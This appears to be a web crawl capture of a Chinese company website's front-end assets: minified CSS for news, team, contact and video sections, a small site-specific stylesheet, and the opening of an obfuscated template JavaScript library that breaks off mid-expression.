.item_tags{display:none}.agent-pc .news .content_list{width:100%;position:relative;padding-bottom:40px}.agent-pc .news .date_wrap .year{display:block;color:#bdbdbd;font-family:PlusJakartaSans-Medium,"微软雅黑";position:absolute;bottom:0}.agent-pc .news .date_wrap .md{font-size:36px;color:#bdbdbd;font-family:PlusJakartaSans-Medium,"微软雅黑";display:block;line-height:46px;width:100%;transition:all .6s cubic-bezier(.215,.61,.355,1) 0s;transition:all .3s ease-out 0s}.agent-pc .news .item_block{width:calc(54% - 1px);position:relative;float:left;border:1px solid transparent;transition:all ease-out .3s}.agent-pc .news .item_block a{position:relative;display:block}.agent-pc .news .item_block:after{content:'';width:10px;height:10px;border:2px solid #cfcfcf;position:absolute;right:38px;border-radius:12px;top:50%;margin-top:-6px;transition:all ease-out .3s;background-color:#fff}.agent-pc .news .item_block a:hover{color:#898989}.agent-pc .news .date_wrap{float:right;position:relative;width:114px}.agent-pc .news .date_wrap .md{padding-bottom:16px}.agent-pc .news .item_info{float:left;width:70%;text-align:right}.agent-pc .news .item_info .title{font-size:14px;padding-top:8px;color:#444}.agent-pc .news .item_des{float:left;width:70%;text-align:right;font-size:12px;margin-top:4px;overflow:hidden;white-space:nowrap}.agent-pc .news .item_des p{text-overflow:ellipsis;overflow:hidden;display:block;white-space:initial;white-space:nowrap;color:#999}.agent-pc .news .item_wrapper{padding:30px 90px 30px 30px;height:64px}.agent-pc .news .item_block:nth-child(2n){margin-left:46%}.agent-pc .news .item_block:nth-child(2n):after{left:40px;right:auto}.agent-pc .news .item_block:nth-child(2n) .item_info{text-align:left;float:right}.agent-pc .news .item_block:nth-child(2n) .item_des{text-align:left;float:right}.agent-pc .news .item_block:nth-child(2n) .date_wrap{float:left;text-align:right}.agent-pc .news .item_block:nth-child(2n) .date_wrap .year{margin-left:6px}.agent-pc .news .item_block:nth-child(2n) .item_wrapper{padding:30px 30px 30px 90px}.agent-pc .news .content_list:before{content:'';position:absolute;left:50%;top:65px;width:1px;height:100%;background-color:#eee;z-index:0;margin-left:1px}.agent-pc .news .item_block:hover{border-color:#ccc}.agent-pc .news .more_wrap{display:none}.agent-pc .news .item_block:before{content:'';position:absolute;top:0;left:0;width:77%;height:100%;background-color:transparent;transition:all ease-out .3s}.agent-pc .news .item_block:nth-child(2n):before{left:auto;right:0}.agent-pc .news .item_block:hover:before{background-color:#e40807}.agent-pc .news .item_block:hover::after{border-color:#e40807}.agent-pc .news .item_block:hover .title{color:#fff}.agent-pc .news .item_block:hover .description{color:rgba(255,255,255,.6)}.agent-pc .news .more{width:30px;height:30px;display:block;margin:0 auto;border-radius:30px;margin-top:60px;color:transparent;border:2px solid #dedede;position:relative;background:#fff;display:block}.agent-pc .news .more:before{content:'';position:absolute;width:13px;height:1px;background-color:#5c5c5c;left:50%;margin-left:-6px;top:50%;-moz-transform:rotate(0);-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:all .3s ease-out 0s}.agent-pc .news .more:after{content:'';position:absolute;width:1px;height:13px;background-color:#5c5c5c;top:50%;margin-top:-6px;left:50%;-moz-transform:rotate(0);-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:all .3s ease-out 0s}.agent-pc .news .more:hover::after,.agent-pc .news .more:hover::before{-moz-transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);background-color:#fff}.agent-pc .news .more:hover{background-color:#e40807;border:2px solid #e40807}.agent-pc .news .more i{display:none}.agent-pc .npagePage .news .item_img,.npagePage .news .item_tags{display:block}.agent-pc .npagePage .news .date_wrap{float:left;margin-right:60px;width:140px}.agent-pc .npagePage .news .item_info{text-align:left}.agent-pc .npagePage .news .content_list:before,.agent-pc .npagePage .news .item_block:after,.agent-pc .npagePage .news .item_block:before{display:none}.agent-pc .npagePage .news .item_block{width:100%;border:0;padding:40px 0}.agent-pc .npagePage .news .item_des p{font-size:13px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;line-height:24px;text-align:left}.agent-pc .npagePage .news .item_img{width:200px;float:left}.agent-pc .npagePage .news .item_block .item_wrapper{float:left;width:calc(100% - 240px);padding:0 0 18px;margin:0 10px 0 30px;border-bottom:1px dotted #E3E3E3}.agent-pc .npagePage .news .item_block:nth-child(2n){margin:auto}.agent-pc .npagePage .news .item_block:nth-child(2n):after{left:auto;right:40px}.agent-pc .npagePage .news .item_block:nth-child(2n) .item_info{float:left;width:70%;text-align:left}.agent-pc .npagePage .news .item_block:nth-child(2n) .item_des{text-align:right;float:left}.agent-pc .npagePage .news .item_block:nth-child(2n) .date_wrap{float:left;text-align:left}.agent-pc .npagePage .news .item_block:nth-child(2n) .date_wrap .year{margin-right:6px}.agent-pc .npagePage .news .item_block:nth-child(2n) .item_wrapper{padding:0 0 18px;margin:0 10px 0 30px}.agent-pc .npagePage .news .item_block:nth-child(2n):before{left:0;right:auto}.agent-pc .npagePage .news .item_tags{width:calc(100% - 230px);float:right}.agent-pc .npagePage .news .item_tags a{display:inline-block;background-color:#f0f0f0;color:#7b7b7b;margin:20px 6px 0 0;height:24px;line-height:24px;padding:0 12px;transition:all .3s ease-out 0s}.agent-pc .npagePage .news .item_tags a:hover{background-color:#e40807;color:#fff}.agent-pc .npagePage .item_tags i{font-size:16px;margin-right:10px;color:#d7d7d7}.agent-pc .npagePage .news .item_block:hover .title{color:#e40807}.agent-pc .npagePage .news .item_block:hover .item_des .description{color:#797979}.agent-pc .npagePage .news .more{display:none}.agent-pc .npagePage.post #postContent{float:left;width:800px}.agent-pc .npagePage.post #listContent{float:right;width:320px}.agent-pc .npagePage.post .news .item_block{padding:0 0 40px}.agent-pc .npagePage.post .news #listContent li .item_tags,.agent-pc .npagePage.post .news #postInfo .item_tags,.agent-pc .npagePage.post .news .item_block a.details,.agent-pc .npagePage.post .news .item_img{display:none}.agent-pc .npagePage.post .news .item_block .item_wrapper{width:100%;margin:10px 0;padding:0;border:0;position:relative}.agent-pc .npagePage.post .news .item_block .item_info,.npagePage.post .news .item_block .item_des{width:100%}.agent-pc .npagePage.post .news .date_wrap .md{font-size:14px;padding:0;line-height:inherit}.agent-pc .npagePage.post .news .date_wrap .year{font-size:14px;position:initial;top:auto;bottom:auto;right:auto}.agent-pc .npagePage.post .news .date_wrap span{display:inline-block;width:auto}.agent-pc .npagePage.post .news .date_wrap{bottom:-36px;position:absolute}.agent-pc .npagePage.post #postInfo{margin-bottom:20px;color:#777}.agent-pc .npagePage.post .news #listContent h3{font-weight:400;color:#666}.agent-pc .npagePage.post .news #listContent .item_tags{display:block;width:100%;float:none}.agent-pc .mlist.imagelink .content_wrapper{position:relative;margin-right:-2px}.agent-pc .mlist.imagelink .content_wrapper .bx-viewport{padding-left:1px;padding-top:1px}.agent-pc #indexPage .module.imagelink .container_header{display:none}.agent-pc .mlist.imagelink .content_list li{width:16.6666%;float:left;position:relative}.agent-pc .mlist.imagelink .content_list li.item_block .item_img{position:relative;display:block;margin:10px}.agent-pc .mlist.imagelink .content_list li.item_block img{width:100%;height:auto;transition:all ease-out .3s .1s;float:none;opacity:.8}.agent-pc .mlist.imagelink .content_list li.item_block .item_img:hover{border-color:#e40807;z-index:1}.agent-pc .mlist.imagelink .content_list li.item_block .item_img:hover img{opacity:1}.agent-pc .mlist.imagelink .container_category{display:none}.agent-pc .mlist.imagelink .module_container{padding:20px 5px}.agent-pc #indexPage .module.imagelink .container_content .bx-wrapper .bx-pager.bx-default-pager{display:none}.agent-pc #indexPage .module.imagelink .container_content .bx-wrapper .bx-controls-direction a{display:block;background-color:transparent}.agent-pc .imagelink .bx-wrapper .bx-controls-direction a.bx-prev{left:-40px}.agent-pc .imagelink .bx-wrapper .bx-controls-direction a.bx-next{right:-40px}.agent-pc .imagelink .bx-wrapper .bx-controls-direction a i{color:#b9bdc1;font-size:22px;margin-top:36px}.agent-pc .imagelink .bx-wrapper .bx-controls-direction a:hover i{color:#e40807}.agent-pc .mlist.team_tabs .tab_content li .item_img{width:300px;height:340px;float:left;margin:0 50px 30px 30px;position:relative;z-index:3}.agent-pc .mlist.team_tabs .tab_content li .item_img a:after{content:'';position:absolute;border:1px solid transparent;margin:10px;top:0;width:calc(100% - 20px);height:calc(100% - 20px)}.agent-pc .mlist.team_tabs .tab_content li .title{color:#e40807;font-size:24px;height:28px;line-height:28px;display:inline-block}.agent-pc .mlist.team_tabs .tab_content li .subtitle{color:#999;display:inline-block;margin-left:10px}.agent-pc .mlist.team_tabs .tab_content li .description{line-height:26px;color:#777;margin-top:86px;padding:0 50px}.agent-pc .mlist.team_tabs .tab_content li .cScrollbar{height:130px}.agent-pc .mlist.team_tabs .tab_content li .description>div{width:740px;height:126px;overflow:hidden}.agent-pc .mlist.team_tabs .tab_button{padding-top:10px;position:relative}.agent-pc .mlist.team_tabs .tab_button li .item_img{width:100px;height:100px;overflow:hidden;margin:0 auto;position:relative;margin-top:20px}.agent-pc .mlist.team_tabs .tab_button li .item_img img{border-radius:80px}.agent-pc .mlist.team_tabs .tab_button li .item_img:after{content:'';position:absolute;top:0;left:0;border:3px solid transparent;width:94px;height:94px;border-radius:80px}.agent-pc .mlist.team_tabs .tab_button li.active .item_img:after{border-color:#e40807}.agent-pc .mlist.team_tabs .tab_button li .item_wrapper{margin:0}.agent-pc .mlist.team_tabs .tab_button li .item_info{text-align:center;padding:0 40px}.agent-pc .mlist.team_tabs .tab_button .item_info p.title{display:block;height:18px;line-height:18px;color:#444;font-size:14px;margin-top:14px}.agent-pc .mlist.team_tabs .tab_button .item_info p.subtitle{color:#999}.agent-pc .mlist.team_tabs .tab_content li.item_block:after{content:'';position:absolute;height:250px;width:100%;background-color:#f6f6f6;bottom:0;left:0;z-index:-1}.agent-pc .mlist.team_tabs .tab_content li .item_info{padding-top:60px;position:relative}.agent-pc .mlist.team_tabs .tab_content li .item_info:after{content:'';width:80px;height:1px;background-color:#aaa;position:absolute;top:72px;left:278px;z-index:3}.agent-pc .mlist.team_tabs .tab_button .icon{width:40px;height:20px;position:absolute;left:auto;top:0;margin-left:-20px}.agent-pc .mlist.team_tabs .tab_button .icon:after{content:'';display:block;width:0;height:0;border-left:20px solid transparent;border-right:20px solid transparent;border-top:20px solid #f6f6f6}.agent-pc .mlist.team_tabs .container_category{display:none}.agent-pc #indexPage .mlist.team_tabs .container_content .bx-wrapper .bx-controls-direction a{display:none}.agent-pc .team_tabs li.wow{cursor:pointer}.agent-pc .team .content_list{width:100%;position:relative}.agent-pc .team .content_wrapper{margin-right:-2%}.agent-pc .team .date_wrap,.agent-pc .team .details,.agent-pc .team .item_tags{display:none}.agent-pc .team .item_block{width:31.333%;height:auto;float:left;margin-right:2%;margin-bottom:20px;position:relative}.agent-pc .team .title{font-size:15px;margin-top:24px;color:#3c3c3c;transition:all ease-out .3s}.agent-pc .team .item_box:hover .title{color:#e40807}.agent-pc .team .subtitle{font-size:12px;margin-bottom:22px;color:#999}.agent-pc .team .description{display:none}.agent-pc .team .item_info{padding:0 30px 0 5px}.agent-pc .team .item_des{font-size:13px;line-height:24px;padding:0 30px 0 5px}.agent-pc .team .bx-wrapper .bx-pager{display:none}.agent-pc .team .item_block a:hover{color:#898989}.agent-pc .npagePage.post .description{display:block}.agent-pc .npagePage.post .team #postContent{width:100%}.agent-pc .npagePage.post .navlist{margin-left:-20px;margin-bottom:80px}.agent-pc .npagePage.post .navlist:after{content:'';display:block;clear:both}.agent-pc .npagePage.post .navlist li{width:380px;height:100px;float:left;position:relative;margin-left:20px}.agent-pc .npagePage.post .navlist li a{display:block}.agent-pc .npagePage.post .navlist .navlist_img{width:102px;height:auto;display:block;position:relative;margin-left:10px;transition:all .6s cubic-bezier(.215,.61,.355,1) 0s;z-index:2;margin-top:20px}.agent-pc .npagePage.post .navlist .navlist_img img{width:100%;height:auto}.agent-pc .npagePage.post .navlist a.navlist_t{position:absolute;top:10px;left:0;height:80px;padding-left:140px;width:180px;padding-right:60px;background-color:#f8f8f8;transition:all .6s cubic-bezier(.215,.61,.355,1) 0s}.agent-pc .npagePage.post #postContent .navlist .title{font-size:16px;line-height:20px;color:#444;height:20px;margin-top:20px;transition:all .3s cubic-bezier(.215,.61,.355,1) 0s;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.agent-pc .npagePage.post #postContent .navlist .subtitle{font-size:12px;line-height:18px;color:#999;height:20px;transition:all .3s cubic-bezier(.215,.61,.355,1) 0s;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.agent-pc .npagePage.post .navlist li.active a.navlist_t,.agent-pc .npagePage.post .navlist li:hover a.navlist_t{background:#e40807}.agent-pc .npagePage.post .navlist li.active .navlist_img,.agent-pc .npagePage.post .navlist li:hover .navlist_img{border-color:#e40807}.agent-pc #sitecontent .npagePage.post #postContent .navlist li.active .title,.agent-pc #sitecontent .npagePage.post #postContent .navlist li:hover .title{color:#fff}.agent-pc .npagePage.post #postContent .navlist li.active .subtitle,.agent-pc .npagePage.post #postContent .navlist li:hover .subtitle{color:rgba(255,255,255,.5)}.agent-pc .ad01 .item_block.first .item_img::before{content:'';position:absolute;top:0;height:calc(100% - 22px);width:calc(100% - 22px);border:1px solid transparent;margin:10px;transition:all ease-out .3s;z-index:2}.agent-pc #indexPage .ad01{border-top:1px solid transparent;position:relative}.ad01 .item_block.first .item_img:after,.ad01 .item_info .description,.agent-pc .ad01 .item_date,.agent-pc .ad01 .module_container .container_header{display:none}.agent-pc .ad01 .module_container{padding:120px 5px;position:relative;z-index:2}.agent-pc .ad01 .item_block.first{width:585px;height:584px;float:left;position:relative}.agent-pc .ad01 .item_block.first .item_img{width:585px;height:585px;display:block}.agent-pc .ad01 .item_block.first .item_img img{width:100%;height:100%}.agent-pc .ad01 .item_block.first .item_wrapper{display:none}.agent-pc .ad01 .item_block{width:292px;height:292px;float:left;position:relative;box-shadow:0 0 1px rgba(0,0,0,.2);overflow:hidden}.agent-pc .ad01 .item_wrapper{height:78px;width:100%;position:absolute;bottom:0;left:0;background-color:transparent;transition:all .6s cubic-bezier(.215,.61,.355,1) 0s}.agent-pc .ad01 .item_info{padding:20px 30px;display:block}.agent-pc .ad01 .title{color:#e40807;font-size:16px}.agent-pc .ad01 .subtitle{color:#999;font-size:12px}.agent-pc .ad01 .item_img{position:relative;overflow:hidden;display:block}.agent-pc .ad01 .item_img img{transition:all .3s ease-out 0s;width:100%}.agent-pc .ad01 .item_img:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0);transition:all .6s cubic-bezier(.215,.61,.355,1) 0s}.agent-pc .ad01 .item_block:hover .item_img:after{background-color:transparent}.agent-pc .ad01 .item_block:hover .subtitle{color:rgba(255,255,255,.56)}.agent-pc #sitecontent .ad01 .item_block:hover .item_wrapper .title{color:#fff}.agent-pc .ad01 .item_block:hover .item_wrapper{background-color:#e40807;height:120px}.agent-pc .ad01 .item_block:hover .item_img img{transform:scale(1.06);-moz-transform:scale(1.06,1.06);-webkit-transform:scale(1.06,1.06);-o-transform:scale(1.06,1.06)}.agent-pc .ad01 .item_block.first .item_img:hover img{transform:scale(1.06,1.06);-moz-transform:scale(1.06,1.06);-webkit-transform:scale(1.06,1.06);-o-transform:scale(1.06,1.06)}.agent-pc .ad01 .item_block.first:hover .item_img::before{border:1px solid #e40807}.agent-pc .ad01 .container_category{display:none}.agent-pc #indexPage #mcontact{background-color:#f8f8f8}.agent-pc #indexPage #mcontact .container_header{padding:0}.agent-pc #mcontact.module .module_container{padding:60px 5px 90px}.agent-pc #mcontact .container_header{width:190px;float:left;margin-right:280px}.agent-pc #mcontact .module_container:after{content:'';display:block;clear:both}.agent-pc #mcontact .container_content{max-width:700px;float:left;position:relative}.agent-pc #indexPage #contactlist #contactform{display:none}.agent-pc #contactinfo:after{content:'';display:block;clear:both}.agent-pc #contactinfo h3{font-size:16px;color:#444;line-height:24px;margin-bottom:25px;font-weight:100}.agent-pc #mcontact #contactinfo p{float:left;width:290px;padding-right:60px;margin-top:14px;height:auto;color:#999;font-size:12px;line-height:inherit}.agent-pc #mcontact #contactinfo div{position:absolute;left:-250px;margin-top:10px}.agent-pc #mcontact #contactinfo div:after{content:'关注';color:#9c9c9c;height:20px;font-size:16px;line-height:20px;overflow:hidden;position:absolute;top:-56px;left:0}.agent-pc #mcontact #contactinfo div a{background-color:transparent;color:#9b9b9b;font-size:16px;border:1px solid rgba(255,255,255,.07);width:36px;height:36px;border-radius:0;margin-right:10px}.agent-pc #mcontact #contactinfo div a:hover{border:1px solid #e40807;background-color:#999;border-color:#999;border-radius:0}.agent-pc #mcontact #contactinfo div a:hover i{color:#fff}.agent-pc #contactinfo div a i{margin-top:10px;transition:all .3s ease-out 0s;left:2px;width:16px;position:relative;margin:10px 8px 8px}.agent-pc #indexPage #contactlist #contactform{position:relative;left:-50%;margin-left:-120px;max-width:1170px;width:1170px;margin-top:80px}.agent-pc #contactform p .inputtxt{width:29%;margin:0 2%;float:left;padding:20px 0 20px 0;border-bottom:1px solid #dadada;margin-bottom:20px}.agent-pc #contactform p textarea.inputtxt{width:96%;height:100px;border-color:transparent;border-bottom:1px solid #dadada;background:0 0}.agent-pc #contactform p .inputtxt.submit{width:100px;background-color:transparent;color:#cfcfcf;font-size:15px;padding:5px 0;display:block;height:40px;left:calc(-100% - 20px);left:-moz-calc(-100% - 20px);left:-webkit-calc(-100% - 20px);border:1px solid #9b9b9b;cursor:pointer;transition:all .6s cubic-bezier(.215,.61,.355,1) 0s}.agent-pc .npagePage .mpageEditor #mcontact .module_container{max-width:1170px}.agent-pc .npagePage .mpageEditor #mcontact .container_content{float:right}.agent-pc .npagePage #mcontact #contactlist #contactform{position:relative;left:-50%;margin-left:80px;max-width:910px;width:910px;margin-top:80px}.search_but{display:none!important;float:right;padding:12px}#search .s_close i,.search_but i{font-size:22px}#search{display:none;height:84px;width:100%;position:absolute;top:0;z-index:6;background:#131313;left:110%;opacity:0}#search .s_wrapper:after{content:'';display:block;clear:both}#search .s_submit{float:left;margin-top:32px;margin-left:25px}#search .s_submit i{font-size:22px}#search .s_wrapper{position:relative}#search .s_wrapper input{float:left;height:40px;margin:24px 10px;width:260px;border-radius:5px;border-radius:4px;background:#fff;padding:0 12px}#search .s_close{float:right;margin-top:20px;padding:12px}.mini #search .s_submit{margin-top:22px}.mini #search .s_wrapper input{margin:12px 10px}.mini #search .s_close{margin-top:10px}@font-face{font-family:icomoon;src:url(fonts/icomoon.eot?6jyupl);src:url(fonts/icomoon.eot?6jyupl#iefix) format('embedded-opentype'),url(fonts/icomoon.ttf?6jyupl) format('truetype'),url(fonts/icomoon.woff?6jyupl) format('woff'),url(fonts/icomoon.svg?6jyupl#icomoon) format('svg');font-weight:400;font-style:normal}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-arrow-down03:before{content:"\e900"}.icon-arrow-left:before{content:"\e901"}.icon-arrow-left01:before{content:"\e902"}.icon-arrow-left02:before{content:"\e903"}.icon-arrow-left03:before{content:"\e904"}.icon-arrow-left04:before{content:"\e905"}.icon-arrow-right:before{content:"\e906"}.icon-arrow-right01:before{content:"\e907"}.icon-arrow-right02:before{content:"\e908"}.icon-arrow-right03:before{content:"\e909"}.icon-arrow-right04:before{content:"\e90a"}.icon-arrow-top03:before{content:"\e90b"}
@media screen and (max-width:990px) {	
   .agent-pc body,.module .module_container { min-width:auto;max-width:940px; padding-left:20px; padding-right:20px}
}.hide{ display: none; }.show { display: block; }
#assistBtn,#openAssist{display: none; }


/* video */
#indexPage .videom .item_block {
    width: calc(100% / 3 - 15px);
    height: auto;
    float: left;
    margin-right: 15px;
    margin-bottom: 20px;
    position: relative;
    box-shadow: 0 0 0 rgba(0, 0, 0, .15);
    transition: all .36s ease;
    cursor: pointer;
}

#sitecontent .ff_pageList .videom .item_block {
    width: calc(100% / 3 - 15px);
    height: auto;
    float: left;
    margin-right: 15px;
    margin-bottom: 20px;
    position: relative;
    box-shadow: 0 0 0 rgba(0, 0, 0, .15);
    transition: all .36s ease;
    cursor: pointer;
}

#sitecontent .videom .item_block .item_img img {
    max-width: 100%;
}

#sitecontent .videom .item_block .item_tags,#sitecontent .videom .item_block .date_wrap,#sitecontent .videom .item_block .details,#sitecontent .videom .item_block .item_index {
    display: none;
}

#sitecontent .videom .item_block .item_info {
    background: rgba(0, 0, 0, 0.1);
    padding: 6% 5% 6%;
}

#sitecontent .videom .item_block .item_info,.npagePage:not(.post) .videom .item_block .item_info {
    transition: padding .36s ease;
    padding: 6% 4% 6%;
    background: #f8f8f8;
    text-align: left;
}

#sitecontent .videom .item_block:hover .item_info .title,.npagePage:not(.post) .videom .item_block:hover .item_info .title {
    color: #fff;
}
#sitecontent .videom .item_block .item_info .title,.npagePage:not(.post) .videom .item_block .item_info .title {
    font-size: 16px;
    color: #444;
}

#sitecontent .videom .item_block .item_info .subtitle,.npagePage:not(.post) .videom .item_block .item_info .subtitle {
    font-size: 14px;
    margin-top: 8px;
    line-height: 16px;
    color: #999;
}

#sitecontent .videom .content_wrapper .more {
    display: none;
}

#sitecontent .videom .item_block .item_info,.npagePage:not(.post) .videom .item_block .item_info {
    transition: 0.36s ease;
}

#sitecontent .videom .item_block:hover .item_info,.npagePage:not(.post) .videom .item_block:hover .item_info {
    background-color: #e40807;
}
.theme-wblue #sitecontent .videom .item_block:hover .item_info,.npagePage:not(.post) .videom .item_block:hover .item_info {
    background-color: #00C0FF;
}
.theme-wyellow #sitecontent .videom .item_block:hover .item_info,.npagePage:not(.post) .videom .item_block:hover .item_info {
    background-color: #fca103;
}
.theme-wblack #sitecontent .videom .item_block:hover .item_info,.npagePage:not(.post) .videom .item_block:hover .item_info {
    background-color: #333;
}
.theme-wgreen #sitecontent .videom .item_block:hover .item_info,.npagePage:not(.post) .videom .item_block:hover .item_info {
    background-color: #03d522;
}
.theme-bwhite #sitecontent .videom .item_block:hover .item_info,.npagePage:not(.post) .videom .item_block:hover .item_info {
    background-color: #131313;
}

#sitecontent .videom .item_block:hover .item_info .subtitle,.npagePage:not(.post) .videom .item_block:hover .item_info .subtitle {
    color: rgba(255, 255, 255, 0.6)
}

#sitecontent .videom .item_block:hover .item_info,.npagePage:not(.post) .videom .item_block:hover .item_info {
    padding-left: 8%;
}

#sitecontent .videom .item_block:hover .item_mask {
    opacity: 1;
}
#sitecontent .videom .item_block .item_mask {
    transition: 0.36s ease;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    width: 48px;
    height: 48px;
    position: absolute;
    top: 0;
    background-color: rgba(255, 255, 255, 0.58);
    bottom: 0;
    right: 0;
    left: 0;
    margin: auto;
    border: 1px solid hsla(0, 0%, 33%, 0.58);
    border-radius: 50%;

    background-size: 20px;
    background-position: 16px;
    opacity: 0;
}
#sitecontent .videom .item_block .item_info,.npagePage:not(.post) .videom .item_block .item_info {
    transition: all .36s ease;
}

.vPlayArea {
    width: 100%;
    height: 100%;
}

.vPlayArea .vPlayItem {
    width: 960px;
    padding: 10px;
    height: 618px;
    background: #fff;
    overflow: hidden;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -480px;
    margin-top: -366px;
    z-index: 2;
    border: 1px solid #dedede;
    transition: margin 0.36s ease, background 1s ease, border-color 1s ease;
}

.vPlayArea .vPlayItem video {
    width: 100%;
}

.vPlayArea.vshow .vPlayItem {
    margin-top: -336px;
}

.videoTabBtns {
    position: absolute;
    top: 50%;
    width: 100%;
    height: 0;
    transform: translateY(-50%);
    transition: opacity 1s ease;
}

.videoTabBtns .videoTabBtn {
    width: 50px;
    height: 50px;
    background: #fff;
    margin-top: -25px;
    position: absolute;
    top: 0;
    text-align: center;
    cursor: pointer;
}

.videoTabBtns .videoTabBtn .icon {
    text-align: center;
}

.videoTabBtns .videoTabBtn.next {
    right: 0;
}

.videoTabBtns .videoTabBtn.next .icon:after {
    content: "";
    font-family: "FontAwesome";
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    font-size: 14px;
    line-height: 1;
    color: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    line-height: 50px;
    font-size: 29px;
    color: #848484;
}

.videoTabBtns .videoTabBtn.prev {
    left: 0;
}

.videoTabBtns .videoTabBtn.prev .icon:after {
    content: "";
    font-family: "FontAwesome";
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    font-size: 14px;
    line-height: 1;
    color: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    line-height: 50px;
    font-size: 29px;
    color: #848484;
}

.videoInfor {
    width: 100%;
    height: 48px;
    position: relative;
    padding: 15px 0 0;
    transition: opacity 1s ease;
}

.videoInfor .title {
    font-size: 16px;
    color: #2e2e2e;
}

.videoInfor .subtitle {
    color: #7d7d7d;
    font-size: 13px;
    line-height: 22px;
    margin-top: 6px;
}

.videoBg {
    position: fixed;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.8);
    width: 100%;
    height: 100%;
    z-index: 100;
    transition: background 1s ease;
}

.videoBg.deepView {
    background: rgba(0, 0, 0, 0.9);
}

.videoBg.deepView .vPlayItem {
    background: transparent;
    border-color: transparent;
}

.videoBg.deepView .videoInfor {
    opacity: 0;
}

.videoBg.deepView .videoTabBtns {
    opacity: 0;
}

.vPlayArea .vPlayItem {
    background: #252525;
    border-color: #252525;
}

.theme-b .videoTabBtns .videoTabBtn {
    background: #252525;
}

.videoInfor .title {
    color: #fff;
}

.agent-mobile .videom .content .wrapper {
    width: 96%;
    margin: 0 2%;
    margin-top: 20px;
}

.videom .item_block .item_img {
    position: relative;
}

.videom .item_block .imgIcon {
    opacity: 0;
    position: absolute;
    width: 48px;
    height: 48px;
    border: 3px solid rgba(255, 255, 255, 0.9);
    top: 10%;
    left: 50%;
    margin-left: -25px;
    margin-top: -25px;
    border-radius: 50%;
    transition: all 0.5s ease 0s;
    visibility: hidden;
}

.videom .item_block .item_des {
    display: none;
}
.videom .item_block:hover .imgIcon {
    visibility: visible;
    opacity: 1;
    top: 50%;
}

.videom .item_block .imgIcon:after {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-left: 15px solid #fff;
    top: 50%;
    left: 50%;
    margin-left: -6px;
    margin-top: -9px;
}

.agent-mobile .videom .content_list .item_block {
    width: 49%;
    float: left;
    margin-bottom: 10px;
}

.agent-mobile .videom .content_list .item_block:nth-child(2n) {
    float: right;
}


.theme-b .vPlayArea .vPlayItem {
    background: #252525;
    border-color: #252525;
}

.theme-b .videoTabBtns .videoTabBtn {
    background: #252525;
}



.theme-b .videoInfor .title {
    color: #fff;
}


--- FILE ---
content_type: text/css
request_url: http://www.luolanshijia.cn//ucss.php
body_size: 279
content:

@charset "utf-8";

/* CSS Document */



.mm-menu .mm-navbar>a{color:transparent;}

.agent-mobile .team_tabs .tab_content .content_list li .title{font-size:17px;}

.agent-mobile .npagePage.post #listContent h3{margin-top:50px;}





.postbody iframe{width: 100%!important;

    height: auto!important;
}


.agent-mobile .indexPage .mcustomize {
    background-size: contain;
    background-repeat: no-repeat;
}







--- FILE ---
content_type: application/javascript
request_url: http://code.uemo.net/p/mo5/org.1487311756.js
body_size: 151445
content:
o2dd.g2W=function (){return typeof o2dd.M2W.x17==='function'?o2dd.M2W.x17.apply(o2dd.M2W,arguments):o2dd.M2W.x17;};o2dd.p3W=function (){return typeof o2dd.M2W.t2W==='function'?o2dd.M2W.t2W.apply(o2dd.M2W,arguments):o2dd.M2W.t2W;};o2dd.v3W=function (){return typeof o2dd.M2W.t2W==='function'?o2dd.M2W.t2W.apply(o2dd.M2W,arguments):o2dd.M2W.t2W;};o2dd.G7P=function (){return typeof o2dd.R7P.f17==='function'?o2dd.R7P.f17.apply(o2dd.R7P,arguments):o2dd.R7P.f17;};o2dd.Y2W=function (){return typeof o2dd.M2W.f17==='function'?o2dd.M2W.f17.apply(o2dd.M2W,arguments):o2dd.M2W.f17;};o2dd.H17=function(B17){return{x17:function(){var z17,y17=arguments;switch(B17){case 61:z17=y17[4]*(y17[2]+y17[1])-y17[0]+-y17[3];break;case 9:z17=y17[0]*y17[1]*y17[2]+y17[3];break;case 60:z17=y17[5]+y17[3]+y17[1]+y17[0]+y17[4]+y17[7]+y17[2]+y17[6];break;case 16:z17=y17[0]*(y17[1]*y17[2]*y17[3]*y17[4]*y17[5]+y17[6])+y17[7];break;case 74:z17=y17[1]/y17[3]*y17[2]-y17[0];break;case 21:z17=(y17[1]-y17[0])*y17[3]-y17[2];break;case 44:z17=(y17[1]%y17[0]+y17[3])%y17[2];break;case 11:z17=y17[0]*y17[1]*y17[2]*y17[3]+y17[4];break;case 43:z17=y17[0]*y17[2]/y17[1];break;case 68:z17=(y17[1]+y17[4]+y17[3])*y17[0]/y17[2];break;case 50:z17=(y17[0]+y17[1])/y17[2];break;case 91:z17=-y17[2]*y17[1]+y17[0];break;case 7:z17=(y17[3]-y17[4])*-y17[0]/y17[2]/y17[5]*y17[1];break;case 0:z17=y17[2]*y17[0]/y17[3]*y17[1];break;case 75:z17=y17[0]/y17[2]+y17[1];break;case 53:z17=(y17[2]*y17[1]+y17[0])/y17[3];break;case 13:z17=y17[0]*y17[1]*y17[2]*y17[3]*y17[4]+y17[5];break;case 69:z17=(-y17[2]-y17[3])*y17[0]/-y17[1];break;case 38:z17=(y17[2]-y17[1])*y17[0]-y17[4]+-y17[3];break;case 48:z17=(y17[3]-y17[1])*-y17[2]/y17[0];break;case 89:z17=(y17[1]+y17[3])*y17[2]/y17[4]*y17[0];break;case 